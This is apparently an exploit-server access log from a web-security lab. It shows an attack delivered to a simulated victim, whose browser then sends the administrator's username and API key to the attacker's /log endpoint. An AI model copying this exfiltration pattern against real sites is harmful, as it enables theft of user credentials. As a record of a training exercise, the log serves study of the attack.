 0 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
0 "GET /log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22apikey%22%3A%20%22RqdTzMwpKjRAT5MWtqB5w2ItV8
0 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
0 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"